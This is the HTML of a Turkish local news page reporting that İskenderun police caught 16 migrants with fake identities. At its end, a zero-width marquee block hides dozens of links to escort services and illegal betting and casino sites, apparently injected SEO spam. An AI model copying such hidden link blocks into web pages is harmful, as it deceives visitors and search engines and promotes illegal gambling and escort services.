</a><a class="giris" href="https://www.kirikhanolay.com.tr/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-76602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li id="menu-item-11953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li id="menu-item-43461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-43462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.851,49 <span class="fark">0,97%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3470 <span class="fark">0,17%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,9548 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.905,77 <span class="fark">0,99%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
35,09 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
137,64 <span class="fark">2,94%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
89.637,00 <span class="fark">0,53%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
58,5294 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1746 <span class="fark">-0,08%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,47 <span class="fark">0,64%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.290,93 <span class="fark">0,99%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">28 Temmuz 2025 - 18:35</span>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
</div>


<div class="swiper-slide">
<span class="saat">28 Mayıs 2025 - 12:56</span>
<a href="https://www.kirikhanolay.com.tr/babanin-muhtesem-nasihati/" title="BABANIN MUHTEŞEM NASİHATİ.">
BABANIN MUHTEŞEM NASİHATİ.</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Mayıs 2025 - 09:04</span>
<a href="https://www.kirikhanolay.com.tr/hatayda-aranan-11-firari-sahis-yakalandi/" title="Hatay’da aranan 11 firari şahıs yakalandı">
Hatay’da aranan 11 firari şahıs yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Mayıs 2025 - 21:20</span>
<a href="https://www.kirikhanolay.com.tr/erkilinc-deprem-bolgesindeki-muafiyetleri-uzatacagiz/" title="Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;">
Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;</a>
</div>


<div class="swiper-slide">
<span class="saat">10 Mayıs 2025 - 10:03</span>
<a href="https://www.kirikhanolay.com.tr/hmkude-yangin-egitimi/" title="HMKÜ’DE YANGIN EĞİTİMİ">
HMKÜ’DE YANGIN EĞİTİMİ</a>
</div>


</div>
</div>


</div>
</section>
</div>
<div class="temizle"></div>




<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">


<div class="sol">

<ul class="thewp_sayfayolu"><li><a href="https://www.kirikhanolay.com.tr/">ANASAYFA</a></li><li><a href="https://www.kirikhanolay.com.tr/category/hatayli/">HATAYLI</a></li><li><strong>İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı</strong></li></ul>
<div class="article-title">
<h1 class="title">İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı</h1>
</div>

<div class="dateshare">
<div class="article-date">
<ul>
<li><strong>Yayınlanma Tarihi : </strong>
<span>23.01.2024 10:32</span>
</li>
<li><strong>Güncellenme Tarihi : </strong>
<span>23.01.2024 10:33</span>
</li>
</ul>
</div>
</div>
<div class="temizle"></div>




<article id="articleBody" property="articleBody">

    
<div class="one_cikan">

<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg" width="787" height="420" alt="is" alt="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı" class="icerik-resim" loading="lazy"/></div>
<div class="temizle"></div>



<div class="one_cikan">
</div>

<div class="article-share">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
<div class="temizle"></div>

<p id="content" class="content font-normal text-gray-700 text-xl lg:text-2xl leading-6 mb-8 mt-8 block ">Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı.</p>
<div id="content" class="content news-detail__content font-normal text-gray-45 text-base font-setting">
<p>Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İskenderun’un otogarında ülkeye kaçak yollarla ve sahte kimliklerle gelen 16 yabancı uyruklu şahıs yakalandı. Polis ekiplerinin çalışmaları sonucunda yakalan 16 yabancı uyruklu şahsa deport işlemi uygulanırken, şüpheli dolmuş şoförü S.T. hakkında adli işlem yapıldı.</p>
</div>

<div class="temizle"></div>



</article>





<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://www.kirikhanolay.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi();">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='66808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p>
<ol>
<li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li>
<li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li>
<li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li>
<li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li>
<li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li>
<li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li>
<li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li>
<li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li>
</ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- JS -->
<script>
function checkKuralOnayi() {
const checkbox = document.getElementById('kuralOnay');
const uyarı = document.getElementById('kuralUyarisi');

if (!checkbox.checked) {
uyarı.style.display = 'block';
setTimeout(() => uyarı.classList.add('show'), 10);

setTimeout(() => {
uyarı.classList.remove('show');
setTimeout(() => uyarı.style.display = 'none', 300);
}, 4000);

return false;
}
return true;
}

function openKuralModal(e) {
e.preventDefault();
document.getElementById('kuralModal').style.display = 'block';
document.getElementById('kuralOverlay').style.display = 'block';
}

function closeKuralModal() {
document.getElementById('kuralModal').style.display = 'none';
document.getElementById('kuralOverlay').style.display = 'none';
}

document.addEventListener('click', function(e) {
const modal = document.getElementById('kuralModal');
const overlay = document.getElementById('kuralOverlay');
if (modal.style.display === 'block' && e.target === overlay) {
closeKuralModal();
}
});
</script>

</div>


<div class="sag">

    
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://www.kirikhanolay.com.tr/hatayin-meleni-golbasi-ovayi-susuzluktan-kurtariyor/" title="HATAY’IN MELEN’İ &#8216;GÖLBAŞI&#8217; OVAYI SUSUZLUKTAN KURTARIYOR">HATAY’IN MELEN’İ &#8216;GÖLBAŞI&#8217; OVAYI SUSUZLUKTAN KURTARIYOR</a><span class="tarih">15:30</span></li><li><a href="https://www.kirikhanolay.com.tr/kara-ciftciyi-ve-tarimi-yok-saymak-gelecegimizi-yok-saymaktir/" title="KARA &#8220;ÇİFTÇİYİ VE TARIMI YOK SAYMAK GELECEĞİMİZİ YOK SAYMAKTIR&#8221;">KARA &#8220;ÇİFTÇİYİ VE TARIMI YOK SAYMAK GELECEĞİMİZİ YOK SAYMAKTIR&#8221;</a><span class="tarih">15:28</span></li><li><a href="https://www.kirikhanolay.com.tr/son-65-yilin-en-kurak-yilini-geride-birakan-hatayda-etkili-olan-yagisla-tarim-arazileri-su-altinda-kaldi/" title="Son 65 yılın en kurak yılını geride bırakan Hatay’da etkili olan yağışla tarım arazileri su altında kaldı">Son 65 yılın en kurak yılını geride bırakan Hatay’da etkili olan yağışla tarım arazileri su altında kaldı</a><span class="tarih">14:04</span></li><li><a href="https://www.kirikhanolay.com.tr/teknopark-iste-payas-yerleskesi-teknoloji-ve-sanayi-dunyasina-kazandirildi/" title="Teknopark İSTE Payas yerleşkesi teknoloji ve sanayi dünyasına kazandırıldı">Teknopark İSTE Payas yerleşkesi teknoloji ve sanayi dünyasına kazandırıldı</a><span class="tarih">14:02</span></li><li><a href="https://www.kirikhanolay.com.tr/iskenderunda-yaralama-olayini-suphelileri-tutuklandi/" title="İskenderun’da yaralama olayını şüphelileri tutuklandı">İskenderun’da yaralama olayını şüphelileri tutuklandı</a><span class="tarih">13:57</span></li><li><a href="https://www.kirikhanolay.com.tr/zeytinlige-ucan-otomobilin-surucusu-yaralandi/" title="Zeytinliğe uçan otomobilin sürücüsü yaralandı">Zeytinliğe uçan otomobilin sürücüsü yaralandı</a><span class="tarih">13:56</span></li><li><a href="https://www.kirikhanolay.com.tr/hatayda-12-aracin-karistigi-kazada-11-kisi-yaralandi/" title="Hatay’da 12 aracın karıştığı kazada 11 kişi yaralandı">Hatay’da 12 aracın karıştığı kazada 11 kişi yaralandı</a><span class="tarih">13:55</span></li></ul><div class="temizle"></div>



</div>

</div>
</section>
<div class="temizle"></div>




<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11784"><a href="https://www.kirikhanolay.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://www.kirikhanolay.com.tr/gazeteler/">GAZETELER</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://www.kirikhanolay.com.tr/haber-gonder/">HABER GÖNDER</a></li>
<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://www.kirikhanolay.com.tr/burclar/">BURÇLAR</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11789"><a href="https://www.kirikhanolay.com.tr/canli-sonuclar/">CANLI SONUÇLAR</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13611"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/kirikhani-taniyalim/">KIRIKHAN&#8217;I TANIYALIM</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li id="menu-item-44111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44111"><a href="https://www.kirikhanolay.com.tr/firma-ekle/">Firma Ekle</a></li>
<li id="menu-item-44326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44326"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-44113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44113"><a href="https://www.kirikhanolay.com.tr/iletisim-2/">İletişim</a></li>
<li id="menu-item-75038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75038"><a href="https://www.kirikhanolay.com.tr/canli-tv-izle/">Canlı TV</a></li>
<li id="menu-item-75039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75039"><a href="https://www.kirikhanolay.com.tr/firma-rehberi/">Firma Rehberi</a></li>
<li id="menu-item-75040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75040"><a href="https://www.kirikhanolay.com.tr/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="7d37430221">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>kirikhanolay.com.tr</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>


<div class="footer_alt">
<div class="store">
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/5531721111" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://www.kirikhanolay.com.tr/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV9\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://guncelgirisonwin.com" title="onwin">onwin</a><a href="https://www.sehirfirsati.com.tr/category/atasehir/" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://sinemafragmanlari.net/" title="Film Keşfet">Film Keşfet</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="zenci escort">zenci escort</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgiris.org/resmi/" title="ramadabet">ramadabet</a><a href="https://betasusgirisi.com/" title="betasus">betasus</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.konyajo.com/" title="konya escort">konya escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://fansport-giris.com/" title="fansport giriş">fansport giriş</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.betivoadres.com/" title="betivo">betivo</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a 